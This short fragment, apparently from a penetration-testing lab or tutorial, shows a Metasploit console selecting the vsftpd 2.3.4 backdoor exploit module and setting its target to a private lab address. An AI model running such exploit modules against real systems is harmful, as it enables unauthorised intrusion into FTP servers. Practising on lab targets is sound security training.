 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >